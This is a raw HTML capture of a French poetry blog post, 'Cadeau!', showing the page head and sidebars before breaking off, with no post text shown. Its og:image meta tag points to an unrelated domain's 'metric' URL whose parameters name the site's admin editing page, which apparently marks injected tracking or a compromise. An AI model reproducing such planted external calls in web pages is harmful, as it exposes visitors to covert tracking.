

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://actualites.hautetfort.com/archive/2020/04/28/cadeau.html
body_size: 14198
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
<link rel="icon" href="https://static.hautetfort.com/backend/graphics/favicon.ico" type="image/x-icon" />
<title>Cadeau! : Regards sur la vie</title>
<meta name="description" content="Cadeau! Coronavirus, covid 19, confinement, cluster, comme ces mots ont compartimenté, contrarié, converti, corrigé notre carême! Ils nous ont..." />
<meta name="keywords" content="poésie,musique,chansons,cinéma,religion, littérature" />
<link rel="canonical" href="http://actualites.hautetfort.com/archive/2020/04/28/cadeau.html" />
<meta name="abstract" content="regards poétiques et coups de coeur" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="publisher" content="http://www.blogspirit.com/" />
<meta name="generator" content="http://www.blogspirit.com/" />
<meta name="robots" content="index,follow" />
<link rel="stylesheet" href="https://static.hautetfort.com/backend/skins/set21/ffff00/style-scs.css" type="text/css" />
<link rel="stylesheet" href="http://actualites.hautetfort.com/style.css?1750885363" type="text/css" />
<link rel="alternate" type="application/atom+xml" title="Atom" href="http://actualites.hautetfort.com/atom.xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://actualites.hautetfort.com/index.rss" />
<link rel="start" href="http://actualites.hautetfort.com/" title="Home" />
<link rel="prev" href="http://actualites.hautetfort.com/archive/2020/04/27/confinement.html" title="Confinement" />
<link rel="next" href="http://actualites.hautetfort.com/archive/2020/04/29/demain-nous-ne-serons-plus-jamais-seuls-6234130.html" title="Demain nous ne serons plus jamais seuls" />
<script>var _originalArrayFrom = Array.from;</script>
<script src="//ajax.googleapis.com/ajax/libs/prototype/1.7.3.0/prototype.js"></script>
<script>Array.from = _originalArrayFrom;</script>
<script type="text/javascript" src="https://static.hautetfort.com/backend/javascript/validator.js"></script>
<script type="text/javascript" src="https://static.hautetfort.com/backend/javascript/rememberme.js"></script>
<script type="text/javascript" src="https://static.hautetfort.com/backend/javascript/comment.js"></script>
<script type="text/javascript">
var errMsgName = "Saisissez votre nom.";
var errMsgEmail = "Saisissez votre email.";
var errMsgComment = "Écrire un commentaire.";
        </script>
<meta property="og:title" content="Cadeau!"/>
<meta property="og:description" content="Cadeau! Coronavirus, covid 19, confinement, cluster, comme ces mots ont compartimenté, contrarié, converti, corrigé notre carême! Ils nous ont..."/>
<meta property="og:image" content="https://killssource.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=LOADED&amp;custom1=www.hautetfort.com&amp;custom2=%2Fadmin%2Fposts%2Fpost.php&amp;custom3=killssource.com&amp;t=1588087663447" />
<script type="text/javascript">

function popupCenter(url,width,height,xtr) {
    var top=(screen.height-height)/2;
    var left=(screen.width-width)/2;
    window.open(url,"",xtr+",top="+top+",left="+left+",width="+width+",height="+height);
}

</script>
<style type="text/css">
body {
margin-bottom: 0px;
}
#toppub { display: block; width: 555px; height: 140px; margin: 0 auto;}
.content a img {border:0px;}
#footer {
text-align: center;
font-size: 65%;
width: auto;
margin: 2em auto 0px auto;
color: #000;
line-height: 210%;
display: block;
padding: 15px 15px 35px ;
background: #fff url("http://static.hautetfort.com/backend/images/hetf-background.png") no-repeat 45% 10%;
border-top: 3px solid #D20000;
}
#footer a {
color: #000;
text-decoration: underline;
background-color: transparent;
display: inline;
}
#footer a:hover {
color: #000;
text-decoration: underline;
background-color: transparent;
display: inline;
}
#sponsored-links {
display: block;
margin: 0;
padding: 0;
border: 0;
background: transparent;
margin-bottom: -5px;
}
</style>
</head>
<body>
<div data-cookie="off"><p data-close><a href="#" title="J'ai lu ce message"><span class="ui-icon ui-icon-check">Ok</span></a></p><p data-text>En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de cookies. Ces derniers assurent le bon fonctionnement de nos services. <a href="https://www.hautetfort.com/cookies.html" title="En savoir plus sur les cookies" target="_blank">En savoir plus</a>.</p></div><style>[data-cookie]{display:none;position:fixed;backface-visibility:hidden;bottom:0;left:0;width:100%;background:black;background:url([data-uri]);color:white;padding:.5em 0;text-align:center;z-index:9999;}
[data-cookie~="on"]{display:block;}
[data-cookie] p{color:white;font-size:12px;margin:0;padding:0 .5em;line-height:1.3em;text-shadow:1px 0 3px rgba(0,0,0,1);}
[data-cookie] a{color:white;}
[data-cookie] [data-text]{margin:1px auto 0;text-align:left;max-width:980px;}
[data-cookie] [data-close]{float:right;margin:0 .5em;}
[data-cookie] .ui-icon{background-image: url(//download.jqueryui.com/themeroller/images/ui-icons_ffffff_256x240.png);}
.ui-icon-check {background-position: -64px -144px;}
.ui-icon {height: 16px;width: 16px;}
.ui-icon {background-repeat: no-repeat;display: block;overflow: hidden;text-indent: -99999px;}
@media print {[data-cookie]{display:none;}}
</style>
<div id="container">
<div class="container-decorator1">
<div class="container-decorator2">
<div id="banner-img">
<div class="banner-img-decorator1">
<div class="banner-img-decorator2">
<div class="img-link">
<a href="http://actualites.hautetfort.com/"></a>
</div>
</div>
</div>
</div>
<div id="banner">
<div class="banner-decorator1">
<div class="banner-decorator2">
<h1><a href="http://actualites.hautetfort.com/">Regards sur la vie</a></h1>
<h2>regards poétiques et coups de coeur</h2>
</div>
</div>
</div>
<div id="left">
<div class="left-decorator1">
<div class="left-decorator2">
<div class="sidebar"> <div id="box-yourphoto" class="boxtitleless-decorator1"><div class="boxtitleless-decorator2"><div class="boxtitleless-decorator3"> <div class="link-note"> <div id="my-photo"> <img src="http://actualites.hautetfort.com/media/00/00/1847684299.jpg" width="92" height="130" alt="Photo" /> </div></div> </div></div></div><!--boxsep-->
<div id="box-aboutme" class="boxtitleless-decorator1"><div class="boxtitleless-decorator2"><div class="boxtitleless-decorator3"> <div class="link-note"><a href="http://actualites.hautetfort.com/about.html">À propos</a></div> </div></div></div><!--boxsep-->
<!--boxsep-->
<div id="box-youremail" class="boxtitleless-decorator1"><div class="boxtitleless-decorator2"><div class="boxtitleless-decorator3"> <div class="link-note"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%74%68%69%65%72%72%79.%70%69%65%74%70%6f%65%73%69%65@%39%6f%6e%6c%69%6e%65.%66%72" >&#x74;&#x68;&#x69;&#x65;&#x72;&#x72;&#x79;&#x2e;&#x70;&#x69;&#x65;&#x74;&#x70;&#x6f;&#x65;&#x73;&#x69;&#x65;&#x40;&#x39;&#x6f;&#x6e;&#x6c;&#x69;&#x6e;&#x65;&#x2e;&#x66;&#x72;</a></div> </div></div></div><!--boxsep-->
<div id="box-list118092" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"><div class="decorator1"><div class="decorator2"><h2>Les recueils</h2></div></div>
<div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"><ul><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/de-la-mer-rouge-au-soleil-levant.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/953091671.jpg" alt="De la Mer Rouge au Soleil Levant"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/de-la-mer-rouge-au-soleil-levant.html">De la Mer Rouge au Soleil Levant</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/verte-venise.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/865609847.jpg" alt="Verte Venise"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/verte-venise.html">Verte Venise</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/le-mange-disque.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/2688219528.jpg" alt="Le mange-disque"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/le-mange-disque.html">Le mange-disque</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/rien-s.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/1689724752.jpg" alt="Rien(s)"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/rien-s.html">Rien(s)</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/terre-d-envol.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/3667892988.jpg" alt="Terre d'envol"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/terre-d-envol.html">Terre d'envol</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/les-jours-sans-bagages.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/1836268655.jpg" alt="Les jours sans bagages"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/les-jours-sans-bagages.html">Les jours sans bagages</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/soleil-bleu-resurrection.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/958628823.jpg" alt="Soleil bleu résurrection"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/soleil-bleu-resurrection.html">Soleil bleu résurrection</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/vif-opera.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/1367105293.jpg" alt="Vif opéra"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/vif-opera.html">Vif opéra</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/apres-toi-languit-ma-chair.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/859377936.jpg" alt="Après toi languit ma chair"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/apres-toi-languit-ma-chair.html">Après toi languit ma chair</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/les-flammes-de-la-nuit.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/677143590.jpg" alt="Les flammes de la nuit"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/les-flammes-de-la-nuit.html">Les flammes de la nuit</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/le-chemin-de-l-enfance.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/3928566263.jpg" alt="Le chemin de l'enfance"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/le-chemin-de-l-enfance.html">Le chemin de l'enfance</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/l-ivresse-des-profondeurs.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/2697061846.jpg" alt="L'ivresse des profondeurs"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/l-ivresse-des-profondeurs.html">L'ivresse des profondeurs</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/solitude-eclatante.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/1632582166.jpg" alt="Solitude éclatante"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/solitude-eclatante.html">Solitude éclatante</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/cantate-funebre.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/4172110871.jpg" alt="Cantate funèbre"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/cantate-funebre.html">Cantate funèbre</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/reconciliation.html"><img src="http://actualites.hautetfort.com/list/nouveau-recueil/4195445287.jpg" alt="Réconciliation"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/list/nouveau-recueil/reconciliation.html">Réconciliation</a></li></ul></div></div></div></div></div></div><!--boxsep-->
<div id="box-list123006" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"><div class="decorator1"><div class="decorator2"><h2>Talents de Vendée</h2></div></div>
<div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"><ul><li><a target="_blank" href="http://arbadetorne.com/" title="Arbad&eacute;torne">Arbad&eacute;torne</a></li><li><a target="_blank" href="http://www.concert-piano.com/" title="Dominique Fauchard">Dominique Fauchard</a></li><li><a target="_blank" href="http://www.lesonduboutdespieds.fr/artistes/art_mornet-f.html" title="Fabien Mornet">Fabien Mornet</a></li><li><a target="_blank" href="http://www.acoustic-festival.fr/" title="Festival Acoustic">Festival Acoustic</a></li><li><a target="_blank" href="http://www.festival-poupet.com/" title="Festival de Poupet">Festival de Poupet</a></li><li><a target="_blank" href="http://www.doyoubuzz.com/francois-praud" title="Fran&ccedil;ois Praud">Fran&ccedil;ois Praud</a></li><li><a target="_blank" href="http://impatience.eklablog.com/" title="Gabriel Arnaud">Gabriel Arnaud</a></li><li><a target="_blank" href="http://fr.wikipedia.org/wiki/Gilbert_Prouteau" title="Gilbert Prouteau">Gilbert Prouteau</a></li><li><a target="_blank" href="http://www.theatre-grizzli.fr/" title="Grizzli Philibert Tambour">Grizzli Philibert Tambour</a></li><li><a target="_blank" href="http://www.chevolleau.fr/" title="Jean Chevolleau">Jean Chevolleau</a></li><li><a target="_blank" href="http://www.jpbartaud.com/" title="Jean-Paul et Brigitte Artaud">Jean-Paul et Brigitte Artaud</a></li><li><a target="_blank" href="http://www.martineau-pr.com/" title="Patrice et Roger Martineau">Patrice et Roger Martineau</a></li><li><a target="_blank" href="http://www.saravah.fr/pierre-barouh/" title="Pierre Barouh">Pierre Barouh</a></li><li><a target="_blank" href="https://posevagabonde.fr/author/jeanmarie/" title="Pose vagabonde">Pose vagabonde</a></li><li><a target="_blank" href="http://fr.wikipedia.org/wiki/Rapha%C3%ABl_Toussaint" title="Rapha&euml;l Toussaint">Rapha&euml;l Toussaint</a></li><li><a target="_blank" href="http://xaviermerlet.com/" title="Xavier Merlet">Xavier Merlet</a></li><li><a target="_blank" href="http://www.yannickjaulin.com/" title="Yannick Jaulin">Yannick Jaulin</a></li><li><a target="_blank" href="http://fr.wikipedia.org/wiki/Yves_Viollier" title="Yves Viollier">Yves Viollier</a></li></ul></div></div></div></div></div></div><!--boxsep-->
<div id="box-list123008" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"><div class="decorator1"><div class="decorator2"><h2>Editions</h2></div></div>
<div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"><ul><li><a target="_blank" href="http://lideebleue.unblog.fr/" title="L&#039;Id&eacute;e Bleue">L&#039;Id&eacute;e Bleue</a></li><li><a target="_blank" href="http://www.soc-et-foc.com/" title="Soc et Foc">Soc et Foc</a></li></ul></div></div></div></div></div></div><!--boxsep-->
<div id="box-list87955" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"><div class="decorator1"><div class="decorator2"><h2>Sites d'écritures</h2></div></div>
<div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"><ul><li><a target="_blank" href="http://abardel.free.fr/index.htm" title="Arthur Rimbaud">Arthur Rimbaud</a></li><li><a target="_blank" href="http://www.eternels-eclairs.fr/" title="Eternels &eacute;clairs">Eternels &eacute;clairs</a></li><li><a target="_blank" href="http://www.jacquesgauthier.com/?Name=Value" title="Jacques Gauthier">Jacques Gauthier</a></li><li><a target="_blank" href="http://www.latoiledelun.fr/" title="La toile de l&#039;un">La toile de l&#039;un</a></li><li><a target="_blank" href="http://www.printempsdespoetes.com/" title="Le printemps des po&egrave;tes">Le printemps des po&egrave;tes</a></li><li><a target="_blank" href="http://www.poetica.fr/" title="Poetica">Poetica</a></li><li><a target="_blank" href="http://poezibao.typepad.com/" title="Poezibao">Poezibao</a></li><li><a target="_blank" href="http://latourdupin.org/edito.php" title="Soci&eacute;t&eacute; des amis de La Tour du Pin">Soci&eacute;t&eacute; des amis de La Tour du Pin</a></li><li><a target="_blank" href="http://www.thomasduranteau.com/" title="Thomas Duranteau">Thomas Duranteau</a></li><li><a target="_blank" href="https://poesie.blogs.la-croix.com/" title="Un po&egrave;me pour la route">Un po&egrave;me pour la route</a></li></ul></div></div></div></div></div></div><!--boxsep-->
<div id="box-list87974" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"><div class="decorator1"><div class="decorator2"><h2>Sites d'arts</h2></div></div>
<div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"><ul><li><a target="_blank" href="http://www.arcabas.com/" title="Arcabas">Arcabas</a></li><li><a target="_blank" href="http://pagesperso-orange.fr/revue.shakti/art.htm" title="Art et spiritualit&eacute;">Art et spiritualit&eacute;</a></li><li><a target="_blank" href="https://www.youtube.com/watch?v=ywOLpisaobo" title="Hugo Marchand">Hugo Marchand</a></li><li><a target="_blank" href="http://ossiane.blog.lemonde.fr/" title="L&#039;oeil ouvert">L&#039;oeil ouvert</a></li><li><a target="_blank" href="http://www.mani-publications.com/" title="Mani-publications">Mani-publications</a></li><li><a target="_blank" href="https://www.silverejarrosson.com/" title="Silv&egrave;re Jarrosson">Silv&egrave;re Jarrosson</a></li><li><a target="_blank" href="http://thomasenhco.com/" title="Thomas Enhco">Thomas Enhco</a></li></ul></div></div></div></div></div></div><!--boxsep-->
<div id="box-list56059" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"><div class="decorator1"><div class="decorator2"><h2>Sites de musiques</h2></div></div>
<div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"><ul><li><a target="_blank" href="https://allonsensemblemarchons.fr/" title="Allons Ensemble marchons - Saint-Preux">Allons Ensemble marchons - Saint-Preux</a></li><li><a target="_blank" href="http://www.angelobranduardi.it/fra/home.htm" title="Angelo Branduardi">Angelo Branduardi</a></li><li><a target="_blank" href="http://www.cine-concerts.fr/" title="Cin&eacute;-concerts">Cin&eacute;-concerts</a></li><li><a target="_blank" href="http://fr.wikipedia.org/wiki/G%C3%A9rard_Manset" title="G&eacute;rard Manset">G&eacute;rard Manset</a></li><li><a target="_blank" href="http://www.jean-christian-michel.com/accueil.html#chapeau" title="Jean-Christian Michel">Jean-Christian Michel</a></li><li><a target="_blank" href="http://www.lesguetteurs.com/" title="Les Guetteurs">Les Guetteurs</a></li><li><a target="_blank" href="https://www.facebook.com/manudisc44/" title="Manudisc">Manudisc</a></li><li><a target="_blank" href="http://mégapolis.fr/" title="M&eacute;gapolis - Saint-Preux">M&eacute;gapolis - Saint-Preux</a></li><li><a target="_blank" href="http://www.musikafrance.com/" title="Musikafrance">Musikafrance</a></li><li><a target="_blank" href="http://www.saint-preux.fr/" title="Saint-Preux">Saint-Preux</a></li><li><a target="_blank" href="http://salondudisque.jimdo.com/" title="Salon du disque">Salon du disque</a></li><li><a target="_blank" href="https://sayreault.bandcamp.com/" title="S&eacute;bastien Ayreault">S&eacute;bastien Ayreault</a></li><li><a target="_blank" href="http://www.sheilahome.com/" title="Sheila">Sheila</a></li></ul></div></div></div></div></div></div><!--boxsep-->
</div>
</div>
</div>
</div>
<div id="right">
<div class="right-decorator1">
<div class="right-decorator2">
<div class="sidebar"><div id="box-mybox1829711" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"><div class="decorator1"><div class="decorator2"><h2>Bienvenue à vous!</h2></div></div><div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3" style="text-align: center"><script type='text/javascript' src='http://www.123compteur.com/count-skinable-premium.php?votre_id=716680&font_color=FF0000&back_color=FFCC33&back_color2=FFFFCC&font_family=Comic Sans MS&nom_site=Reagrds'></script><noscript><a href="http://www.123compteur.com" target="_blank">compteur</a></noscript><!--wizard:html--></div></div></div></div></div></div><!--boxsep-->
<div id="box-calendar" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3">
<div class="decorator1"><div class="decorator2"><h2>Janvier&nbsp;2026</h2></div></div>
<div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3">
<div class="calendar-box">
<table class="calendar" border="0" cellpadding="1" cellspacing="1">
<tr>
<th class="day-of-week">D</th>
<th class="day-of-week">L</th>
<th class="day-of-week">M</th>
<th class="day-of-week">M</th>
<th class="day-of-week">J</th>
<th class="day-of-week">V</th>
<th class="day-of-week">S</th>
</tr>
<tr valign="top">
<td class="day even"></td>
<td class="day odd"></td>
<td class="day even"></td>
<td class="day odd"></td>
<td class="day even"> 1</td>
<td class="day odd"> 2</td>
<td class="day even"> 3</td>
</tr>
<tr valign="top">
<td class="day odd"> 4</td>
<td class="day even"> 5</td>
<td class="day odd"> 6</td>
<td class="day even"> 7</td>
<td class="day odd"> 8</td>
<td class="day even"> 9</td>
<td class="day odd">10</td>
</tr>
<tr valign="top">
<td class="day even">11</td>
<td class="day odd">12</td>
<td class="day even">13</td>
<td class="day odd today">14</td>
<td class="day even">15</td>
<td class="day odd">16</td>
<td class="day even">17</td>
</tr>
<tr valign="top">
<td class="day odd">18</td>
<td class="day even">19</td>
<td class="day odd">20</td>
<td class="day even">21</td>
<td class="day odd">22</td>
<td class="day even">23</td>
<td class="day odd">24</td>
</tr>
<tr valign="top">
<td class="day even">25</td>
<td class="day odd">26</td>
<td class="day even">27</td>
<td class="day odd">28</td>
<td class="day even">29</td>
<td class="day odd">30</td>
<td class="day even">31</td>
</tr>
</table>
</div>
</div></div></div>
</div></div></div><!--boxsep-->
<div id="box-mybox2096311" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"><div class="decorator1"><div class="decorator2"><h2>Météo</h2></div></div><div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3" style="text-align: center"><div id="cont_ca46e735569be6a2c6930e513993f08a"><script type="text/javascript" async src="https://www.tameteo.com/wid_loader/ca46e735569be6a2c6930e513993f08a"></script></div><!--wizard:html--></div></div></div></div></div></div><!--boxsep-->
<div id="box-recentposts" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"> <div class="decorator1"><div class="decorator2"><h2>Notes récentes</h2></div></div> <div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"> <ul> <li><a href="http://actualites.hautetfort.com/archive/2025/04/11/de-la-mer-rouge-au-soleil-levant-6543366.html">De la Mer Rouge au Soleil Levant</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2025/03/21/prochainement-6540640.html">Prochainement</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2023/12/21/le-point-sur-le-i.html">Le point sur le I</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2023/12/17/la-colombe-au-rameau-d-olivier-6476218.html">la colombe au rameau d'olivier</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2023/12/05/le-piano-sous-la-lune.html">Le piano sous la lune</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2023/12/03/avent-6473679.html">Avent</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2023/12/02/friture-nocturne-6473668.html">Friture nocturne</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2023/12/01/priere-pour-la-paix-6473667.html">Prière pour la paix</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2023/11/25/c-etait-bien-hier-6472681.html">C'était bien hier</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2023/11/02/ongle-casse.html">Ongle cassé</a></li> </ul> </div></div></div> </div></div></div> <!--boxsep-->
<div id="box-recentcomments" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"> <div class="decorator1"><div class="decorator2"><h2>Commentaires récents</h2></div></div> <div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"> <ul> <li><a href="http://actualites.hautetfort.com/archive/2022/05/25/chantier-du-poeme-6383620.html#c9009268">Bella</a> sur <a href="http://actualites.hautetfort.com/archive/2022/05/25/chantier-du-poeme-6383620.html">Chantier du poème</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2020/03/28/coronavirus-6224344.html#c8907540">thierry</a> sur <a href="http://actualites.hautetfort.com/archive/2020/03/28/coronavirus-6224344.html">Coronavirus</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2020/03/28/coronavirus-6224344.html#c8906635">Claudine</a> sur <a href="http://actualites.hautetfort.com/archive/2020/03/28/coronavirus-6224344.html">Coronavirus</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2019/07/28/kin-d-oeil-au-tour-de-france-6167152.html#c8869744">thierry</a> sur <a href="http://actualites.hautetfort.com/archive/2019/07/28/kin-d-oeil-au-tour-de-france-6167152.html">Clin d'oeil au Tour de France</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2019/07/28/kin-d-oeil-au-tour-de-france-6167152.html#c8869624">guicheteau myriam</a> sur <a href="http://actualites.hautetfort.com/archive/2019/07/28/kin-d-oeil-au-tour-de-france-6167152.html">Clin d'oeil au Tour de France</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2019/04/12/la-nuit-j-ecrirais-des-soleils.html#c8848366">thierry</a> sur <a href="http://actualites.hautetfort.com/archive/2019/04/12/la-nuit-j-ecrirais-des-soleils.html">La nuit j'écrirai des soleils</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2019/04/12/la-nuit-j-ecrirais-des-soleils.html#c8848355">Martine</a> sur <a href="http://actualites.hautetfort.com/archive/2019/04/12/la-nuit-j-ecrirais-des-soleils.html">La nuit j'écrirai des soleils</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2019/04/11/faire-part-6143042.html#c8848045">Martine</a> sur <a href="http://actualites.hautetfort.com/archive/2019/04/11/faire-part-6143042.html">Faire-part</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2019/04/07/quelques-proverbes-modernes.html#c8847728">Martine</a> sur <a href="http://actualites.hautetfort.com/archive/2019/04/07/quelques-proverbes-modernes.html">Quelques proverbes modernes</a></li>    <li><a href="http://actualites.hautetfort.com/archive/2019/03/09/comme-une-priere-6134640.html#c8843323">thierry</a> sur <a href="http://actualites.hautetfort.com/archive/2019/03/09/comme-une-priere-6134640.html">Comme une prière</a></li> </ul> </div></div></div> </div></div></div> <!--boxsep-->
<div id="box-categories" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"> <div class="decorator1"> <div class="decorator2"><h2>Catégories</h2></div></div> <div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"> <ul>     <li> <a href="http://actualites.hautetfort.com/actualites/">Actualités</a>    </li>  <li> <a href="http://actualites.hautetfort.com/art/">Art</a>    </li>  <li> <a href="http://actualites.hautetfort.com/blog/">Blog</a>    </li>  <li> <a href="http://actualites.hautetfort.com/chansons/">Chansons</a>    </li>  <li> <a href="http://actualites.hautetfort.com/citations/">Citations</a>    </li>  <li> <a href="http://actualites.hautetfort.com/cris/">Cris</a>    </li>  <li> <a href="http://actualites.hautetfort.com/films/">Films</a>    </li>  <li> <a href="http://actualites.hautetfort.com/hommage/">Hommage</a>    </li>  <li> <a href="http://actualites.hautetfort.com/humour/">Humour</a>    </li>  <li> <a href="http://actualites.hautetfort.com/livres/">Livres</a>    </li>  <li> <a 